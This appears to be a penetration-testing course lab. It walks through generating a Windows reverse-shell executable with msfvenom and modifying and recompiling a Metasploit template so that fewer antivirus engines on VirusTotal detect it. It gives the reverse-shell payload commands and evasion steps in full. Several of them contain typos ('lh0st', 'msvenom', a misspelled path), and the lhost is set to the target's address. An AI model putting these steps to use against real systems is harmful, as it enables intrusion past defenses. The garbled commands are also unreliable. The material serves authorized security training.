Lab 9-01: Bypass Antivirus using Metasploit Templates

Scenario
A government institution experienced a cyber-attack on several PCs. Their system administrator is unaware of the cause of the Windows firewall failure and how hackers managed to bypass the firewall’s rules. System administrators play a crucial role in creating security defenses within an organization. Though such defenses protect the machines in the network from outside hackers, there might still be an insider who would apply different evasion techniques to identify the services running on the target. Hence, the company wants to identify the vulnerabilities exploited by the hackers.

Solution
The government institution hires you as a Certified Penetration Tester because they want you to ethically hack their system and find the vulnerabilities in their PCs. Consider an admin who has installed an antivirus to block your system from reaching malicious files. In this lab, we bypass an antivirus using Metasploit templates to check vulnerabilities in the antivirus.
Antivirus software detects malicious processes or files and prevents their execution on endpoints. Various techniques can be used to bypass antivirus and execute the malicious process in the target machine.
1. Open the MATE terminal on the ParrotOS. Execute the command msfvenom -p windows/shell_reverse_tcp lh0st=[Target IP Address] lport=444 -f exe > /home/attacker/Windows.exe to generate the payload.

2. Open the Firefox browser, type https://www.virustotal.com in the address bar, and press Enter on your keyboard. On the VirusTotal website, click the Choose file option.

3. In the File Upload window, navigate to the /home/attacker directory, select the Windows.exe file, and click Open.

4. Once the file is uploaded, click on the Confirm upload button to start the analysis.

5. After completing the analysis, the VirusTotal website shows the number of antiviruses that have detected the virus. The screenshot below shows that 55 of 68 antivirus vendors have detected malicious files. The result might differ when you perform this task.

6. Execute the command pluma /usr/share/metasploit-framework/data/templates/src/pe/exe/template.c.
7. A template.c file opens;, change the payload size from 4096 to 4000 in file, save the file, and close the editor.

8. Execute the command cd /usr/share/matasploit-framework/data/templates/src/pe/exe to navigate to the exe folder.

9. Execute the command i686-w64-mingw32-gcc template.c –lws2_32 -o evasion.exe to recompile the standard template.

10. Type ls and press Enter to list the contents of the exe folder.

11. In a new terminal, generate a payload using a new template by executing the command, msvenom -p windows/shell_reverse_tcp lhost=[Target IP Address] lport=444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/evasion.exe -f exe > /home/attacker/bypass.exe

12. Now, switch back to the browser window, and on the VirusTotal page, click on the Upload file button at the top.

13. In the File Upload window, select bypass.exe file from /home/attacker location and click Open.

14. After selecting the file, click on the Confirm upload button. VirusTotal will analyze the detection of the malicious file. You can observe that now, only 45 out of 68 antivirus vendors have detected malicious files. Thus, we can evade antivirus detection by modifying templates. The result might differ when you perform this task.
